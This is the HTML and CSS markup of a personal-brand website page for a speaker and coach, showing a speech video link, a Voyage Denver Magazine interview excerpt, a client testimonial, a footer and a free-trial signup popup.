    border-color: #1c2838;
    border-radius: 2px;
    background-color: #1c2838;
  }
  #block-1627330410672 .btn--outline {
    background: transparent;
    color: #1c2838;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.youtube.com/watch?v=3HkwD9LRKeY"   target="_blank" rel="noopener"  kjb-settings-id="sections_1627330162303_blocks_1627330410672_settings_btn_background_color" role="button">
  
    Watch the Speech
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1641671017235 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1641671017235 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1641671017235 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1641671017235 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1641671017235 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1627330162303_blocks_1641671017235_settings_width"
  id="block-1641671017235"
  class="
  block-type--image
  text-
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1641671017235 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1641671017235 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
  }
  #block-1641671017235 .image__image {
    width: 100%;
    
  }
  #block-1641671017235 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1641671017235 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1641671017235 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1641671017235 .image__overlay {
      opacity: 0;
    }
    #block-1641671017235 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/Rk5TMAMvT7e89QePoHgf_file.jpg" kjb-settings-id="sections_1627330162303_blocks_1641671017235_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627330893384 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627330893384 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627330893384 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627330893384 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627330893384 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627330162303_blocks_1627330893384_settings_width"
  id="block-1627330893384"
  class="
  block-type--text
  text-left
  col-5
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-left"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h5>&nbsp;</h5>
<h5>&nbsp;</h5>
<h5><strong><span>Voyage Denver Magazine</span></strong></h5>
<p><span>Starting a business is no small task. Starting a business during a global pandemic...yeah, that made it interesting too. Thankfully, though my message has been resonating and I've been very blessed to work amazing clients, both on the for-profit and non-profit sides.</span><br /><br /><br /></p>

    






<style>
  #block-1627330893384 .btn {
    color: #ffffff;
    border-color: #1c2838;
    border-radius: 2px;
    background-color: #1c2838;
  }
  #block-1627330893384 .btn--outline {
    background: transparent;
    color: #1c2838;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="http://voyagedenver.com/interview/meet-jamie-empowers-engagements-either-person/"   kjb-settings-id="sections_1627330162303_blocks_1627330893384_settings_btn_background_color" role="button">
  
    Read the Article
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1641671339381 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1641671339381 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1641671339381 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1641671339381 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1641671339381 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1627330162303_blocks_1641671339381_settings_width"
  id="block-1641671339381"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1641671339381 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1641671339381 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
  }
  #block-1641671339381 .image__image {
    width: 100%;
    
  }
  #block-1641671339381 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1641671339381 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1641671339381 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1641671339381 .image__overlay {
      opacity: 0;
    }
    #block-1641671339381 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/c87WzcWUSmGq1WU9b8ET_VoyageDenver.PNG" kjb-settings-id="sections_1627330162303_blocks_1641671339381_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1626384330951" data-section-id="1626384330951"><style>
  
    #section-1626384330951 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148389009/settings_images/1Pm9qH6T7qm0GvncmhDc_Vector_23.jpg);
      background-position: bottom;
    }
  
  #section-1626384330951 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1626384330951 .sizer {
    padding-top: 20px;
    padding-bottom: 0px;
  }
  #section-1626384330951 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1626384330951 .row {
    
  }
  #section-1626384330951 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1626384330951 {
        
      }
    
    #section-1626384330951 .sizer {
      padding-top: 40px;
      padding-bottom: 100px;
    }
    #section-1626384330951 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1626384330951 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1626384330951_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1626384340549 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1626384340549 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1626384340549 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1626384340549 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1626384340549 {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div kjb-settings-id="sections_1626384330951_blocks_1626384340549_settings_width"
  id="block-1626384340549"
  class="
  block-type--text
  text-center
  col-9
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="zoom-in-down"
      data-aos-delay="500"
      data-aos-duration="1500"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><strong><em>"</em></strong></h1>
<h2><span>I have a big interview today and listened to the podcast yesterday. It was a confidence booster. I feel great. New suit, research done, and I am ready!&nbsp;</span></h2>
<h1><strong><em>"</em></strong></h1>

  </div>
</div>

  <div class="block-break"></div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1626384421784 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1626384421784 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
      padding-right: 120px;
    
    
    
      padding-left: 120px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1626384421784 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1626384421784 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1626384421784 {
      text-align: ;
    }
  }
</style>



  <div class="block-break"></div>

<div kjb-settings-id="sections_1626384330951_blocks_1626384421784_settings_width"
  id="block-1626384421784"
  class="
  block-type--image
  text-
  col-1
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1626384421784 .block {
    display: flex;
    justify-content: center;
  }
  #block-1626384421784 .image {
    width: 100%;
    overflow: hidden;
    
      width: 180px;
    
    border-radius: 0px;
  }
  #block-1626384421784 .image__image {
    width: 100%;
    
      width: 180px;
    
  }
  #block-1626384421784 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
  }
  #block-1626384421784 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1626384421784 .block {
        display: flex;
        justify-content: center;
    }
    #block-1626384421784 .image__overlay {
      opacity: 0;
    }
    #block-1626384421784 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148331236/settings_images/Y31I8oItTXWpk71xFWyw_Testimonial.png" kjb-settings-id="sections_1626384330951_blocks_1626384421784_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>

  <div class="block-break"></div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1626384458372 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1626384458372 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1626384458372 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1626384458372 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1626384458372 {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div kjb-settings-id="sections_1626384330951_blocks_1626384458372_settings_width"
  id="block-1626384458372"
  class="
  block-type--text
  text-center
  col-6
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="flip-up"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><em>Jeannette J.</em></p>
<p>&nbsp;</p>

  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #000000;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color: #7f8ea1 !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 100px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/CZW1o7p9STmHdYVlpfgQ_file.jpg" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1704482898513 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1704482898513 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1704482898513 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1704482898513 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1704482898513 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1704482898513_settings_width"
  id="block-1704482898513"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1704482898513 .link-list__title {
    color: ;
  }
  #block-1704482898513 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1704482898513_settings_menu">
    
      <a class="link-list__link" href="https://www.jamiemckinney.com/privacy-policy" >Privacy Policy</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 JMD 
</span>

</div>

          
      
        
            <div id="block-1625682396236" class="footer__block ">
  <style>
  .social-icons--1625682396236 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1625682396236 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1625682396236.social-icons--round .social-icons__icon {
    background-color: #9cb1a9;
  }
  .social-icons--1625682396236.social-icons--square .social-icons__icon {
    background-color: #9cb1a9;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1625682396236 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons-- social-icons--1625682396236" kjb-settings-id="sections_footer_blocks_1625682396236_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/speakupsister"  kjb-settings-id="sections_footer_blocks_1625682396236_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/jamie_empowers"  kjb-settings-id="sections_footer_blocks_1625682396236_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="www.linkedIn.com/jamiedandarmckinney"  kjb-settings-id="sections_footer_blocks_1625682396236_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>












  </div>
</div>

</div>

        
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: px;
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: px;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/assets/placeholder.png?176651411429465" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #1c2838;
    border-radius: 2px;
    background: #1c2838;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #1c2838;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/assets/scripts.js?176651411429465"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>